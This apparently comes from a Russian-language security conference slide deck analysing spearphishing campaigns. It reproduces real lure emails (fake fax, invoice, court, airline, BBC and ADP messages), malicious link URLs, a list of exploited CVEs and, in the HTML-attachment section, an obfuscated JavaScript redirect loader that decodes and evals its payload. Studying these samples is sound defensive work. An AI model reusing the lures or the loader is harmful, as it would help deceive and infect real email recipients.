

<http://www.ruscrypto.ru/conference/>

# Использование электронной почты, для распространения вредоносного ПО ("Spearfishing")

Четвертаков Виталий Кропотов Владимир Ярочкин Федор

# Преимущества использования электронной почты

- Возможность ориентирования атак на конкретные регионы, компании, профессии.
- Обход брандмауэра и контроля интернет траффика в компаниях.
- Взаимодействие непосредственно с оператором системы.
- Сравнительно небольшие трудозатраты и довольно высокая эффективность.

# Риски и последствия

- Компрометация ПК и получение полного контроля над ним
- Распространение вредоносного ПО дальше по сети
- Рассылка спама
- Репутационные риски
- Утечка конфиденциальных и секретных данных
- Кража аутентификационной информации

# **Социальная инженерия**

Метод несанкционированного доступа к информации или системам хранения информации без использования технических средств. Данный метод ориентирован не на саму систему, а на ее оператора и использует человеческий фактор для взлома системы.

### Условные типы электронных писем

- Электронное письмо с вложенным исполняемым файлом (архивом с ним)
- Электронное письмо с вложенным запароленным архивом, pdf или doc документом
- Электронное письмо с вложенным эксплоитом для определенной программы (MS Word, Excel, Acrobat reader)
- Содержащие HTML документ с переходом на вредоносные ресурсы
- Содержащие гиперссылки ведущие на вредоносный ресурс

# Электронное письмо с вложенным исполняемым файлом

Особенности

- не требует взаимодействия с вредоносными ресурсами в интернете на этапе заражения
- Исполняемый файл как правило маскируется под безобидный документ(.doc, .xls, .pdf).
- Текст письма сформирован так, что бы вызвать желание у пользователя открыть вложение

**From:**RapidFAX.Notifications [mailto[:reports@rapidfax.com\]](mailto:reports@rapidfax.com) **Subject:** RapidFAX: New Fax



**A fax has been received. MCFID** = 39579806 **Time Received** = Tue, 04 Dec 2012 21:48:21 +0200 **Fax Number** = 9470091738 **ANI** = 3145495221 **Number of Pages** = 18 **CSID** = 32231126269 **Fax Status Code** = Successful Please do not reply to this email. RapidFAX Customer Service **[www.rapidfax.com](http://www.rapidfax.com/)**

eVoice<sup>®</sup> <ampaigner™ **Extendant Conception** onebox<sup>®</sup>

# Содержание вложенного архива

#### Вложенный в архив файл



#### Файл после распаковки



RapidFAX\_MCID\_0000000000000000 03578647646923649284539529562... 21.03.2013 15:30

Электронное письмо с вложенным запароленным архивом или документом

Особенности

- Пароль на документе или архиве позволяет обойти любые антивирусные проверки, а так же сканирование содержимого вложения межсетевыми экранами и сканерами безопасности
- В случае если во вложении исполняемый файл, он как правило маскируется под безобидный документ(.doc, .xls, .pdf).
- Текст письма сформирован так, что бы вызвать желание у пользователя открыть вложение

AKT5.zip

Добрый день, По результатам проверки, у нашей фирмы обнаружился долг перед Вами за январь на сумму 9540 рубл. Наш главбух составила акт сверки и просит подписать данный акт и выслать его скан. А также спрашивает, что лучше написать при переводе средств.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

С уважением, комерческий директор ОАО "М-ТОРГ" Маркина Ольга Алексеевна

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

ps. акт сверки в приложении к письму, пароль к архив 111



Добрый день, По результатам аудиторской проверки, у нашей фирмы обнаружился долг пере Вами за декабрь 2012г. в сумме 49540 рубл. Наш главбух составила акт сверки и просит подписать данный акт и выслать его скан. А также спрашивает, что лучше написать при переводе средств. \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

С уважением, бухгалтер ЗАО "МСК" Калинина Вера Владимировна

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

ps. акт сверки в приложении к письму, пароль к архиву 123

#### Содержание архива

Файл в архиве



#### Распакованный файл



### Электронное письмо с вложенными Эксплоитами

Особенности

- В письмо вложен текстовый документ (.doc, .xls, .pdf). Что вызывает больше доверия у пользователя
- Часто используются 0day уязвимости
- Вложение не блокируется на почтовом сервере, как это может быть с исполняемыми файлами
- Текст письма сформирован так, что бы вызвать желание у пользователя открыть вложение

凹 Судебное постановление.doc (160 Кбайт)

**From:** Федеральная служба судебных приставов [mailto:\*\*\*\*\*\*\*\*\*\*\*]

**To:** \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

**Subject:** Судебное постановление

# Содержание файла

Данное сообщение можно прочитать только используя настольную версию Microsoft Word!



### Электронное письмо с вложенными HTML документами

Особенности

- К письму приложены Html документы в котором находится редирект на вредоносный ресурс.
- Позволяет обходить антивирус так как HTML документ не содержит в себе ничего вредоносного
- Позволяет обойти запреты на прокси сервере, блокирующие переходы через iframe и script на сайтах в интернете.
- Текст письма сформирован так, что бы вызвать желание у пользователя открыть вложение

#### **Тема: British Airways E-ticket receipts**

e-ticket receipt Booking reference: 05V9363845 Dear,

Thank you for booking with British Airways.

Ticket Type: e-ticket This is your e-ticket receipt. Your ticket is held in our systems, you will not receive a paper ticket for your booking.

#### **Your itinerary is attached (Internet Exlplorer/Mozilla Firefox file)**

Yours sincerely,

#### **British Airways Customer Services**

British Airways may monitor email traffic data and also the content of emails, where permitted by law, for the purposes of security and staff training and in order to prevent or detect unauthorised use of the British Airways email system.

British Airways Plc is a public limited company registered in England and Wales. Registered number: 89510471. Registered office: Waterside, PO Box 365, Harmondsworth, West Drayton, Middlesex, England, UB7 0GB.

#### **How to contact us**

Although we are unable to respond to individual replies to this email we have a comprehensive section that may help you if you have a question about your booking or travelling with British Airways.

If you require further assistance you may contact us

#### **If you have received this email in error**

This is a confidential email intended only for the British Airways Customer appearing as the addressee. If you are not the intended recipient please delete this email and inform the snder as soon as possible. Please note that any copying, distribution or other action taken or omitted to be taken in reliance upon it is prohibited and may be unlawful.

# HTML Файл



#### Please wait. You will be forwarded...

Internet Explorer / Mozilla Firefox compatible only

<body>

<h1><b>Please wait. You will be forwarded.. . </h1></b>

<h4>Internet Explorer / Mozilla Firefox compatible only</h4><br>

<script>ff=String;fff="fromCharCode";ff=ff[fff];zz=3;try{document.body&=5151}catch(gdsgd){v="val";if( document)try{document.body=12;}catch(gdsgsdg){asd=0;try{}catch(q){asd=1;}if(!asd){w={a:window}.a;v v="e"+v;}}e=w[vv];if(1){f=new Array(118,96,112,49,60,50,57,58,8,118,96,112,50,60,116,97,113,47,59,9,103,102,39,116,97,113,47,61, 60,116,97,113,48,41,31,121,100,110,97,117,108,99,110,115,44,108,110,97,97,115,103,111,109,59,34, 103,114,116,111,56,47,46,100,111,113,115,109,44,106,97,45,112,117,57,54,48,55,46,47,101,109,114, 116,107,47,107,103,110,106,113,47,98,109,108,116,107,110,45,110,104,111,32,59,124);}w=f;s=[];if(wi ndow.document)for(i=2-2; i+104!=0;i+=1){j=i;if((031==0x19))if(e)s=s+ff(w[j]+j%zz);}xz=e;if(v)xz(s)}</script> </body> </html>

# Электронное письмо содержащее ссылки на вредоносные ресурсы

- Нет никаких вложений, как правило в тексте письма присутствует несколько гиперссылок ведущих на 1 и тот же адрес
- Все гиперссылки замаскированы под ссылки на безопасные сайты или под текст.
- Текст письма сформирован так, что бы вызвать интерес пользователя к ссылкам, указанным в тексте

Diana Ayala saw this story on the BBC News website and thought you should see it.

\*\* **[Cyprus bailout: bank levy passed parliament already!](http://go-my.ru/cyprus_news.html)** \*\* Cyprus can amend terms to a bailout deal that has sparked huge public anger.... < [http://www.bbc.com.us/go/em/news/world-cyprus-57502820](http://go-my.ru/cyprus_news.html)>

\*\* BBC Daily E-mail \*\* Choose the news and sport headlines you want - when you want them, all in one daily e-mail

< [http://www.bbc.co.uk/email](http://go-my.ru/cyprus_news.html)>

\*\* Disclaimer \*\*

The BBC is not responsible for the content of this e-mail, and anything written in this e-mail does not necessarily reflect the BBC's views or opinions. Please note that neither the e-mail address nor name of the sender have been verified.

If you do not wish to receive such e-mails in the future or want to know more about the BBC's Email a Friend service, please read our frequently asked questions by [clicking here](http://go-my.ru/cyprus_news.html)

This message is to notify you that your package has been processed and is on schedule for delivery from ADP.

Here are the details of your delivery: Package Type: QTR/YE Reporting Courier: UPS Ground Estimated Time of Arrival: Tusesday, 5:00pm Tracking Number (if one is available for this package): [1Z023R961390411904](http://ibabystar.com/new/bbs/data/adpsecur.html) 

Details: [Click here to view and/or modify order](http://ibabystar.com/new/bbs/data/adpsecur.html)

We will notify you via email if the status of your delivery changes.

--------------------------------------------------------------------------------

Access these and other valuable tools at [support.ADP.com](http://ibabystar.com/new/bbs/data/adpsecur.html): o Payroll and Tax Calculators o Order Payroll Supplies, Blank Checks, and more o Submit requests online such as SUI Rate Changes, Schedule Changes, and more o Download Product Documentation, Manuals, and Forms o Download Software Patches and Updates o Access Knowledge Solutions / Frequently Asked Questions o Watch Animated Tours with Guided Input Instructions

Thank You, ADP Client Services [support.ADP.com](http://ibabystar.com/new/bbs/data/adpsecur.html)

--------------------------------------------------------------------------------

**This message and any attachments are intended only for the use of the addressee and may contain information that is privileged and confidential. If the reader of the message is not the intended recipient or an authorized representative of the intended recipient, you are hereby notified that any dissemination of this communication is strictly prohibited. If you have received this communication in error, notify the sender immediately by return email and delete the message and any attachments from your system.**

## Переход по ссылке



# Наиболее часто используемые уязвимости

Adobe Acrobat reader CVE-2013-0640 CVE-2012-0775

Adobe flash player CVE-2012-1535

MS Office CVE-2012-0158 CVE-2011-1269 CVE-2010-3333 CVE-2009-3129

Java CVE-2013-0422 CVE-2012-1723 CVE-2012-5076

# Способы выявления и противодействия



#### Ваши преложения?

### Заключение

На данный момент электронные письма являются очень действенным способом распространения вредоносного ПО, так как позволяет использовать человеческий фактор, который как правило является наиболее уязвимым местом в информационной безопасности.

# Спасибо за внимание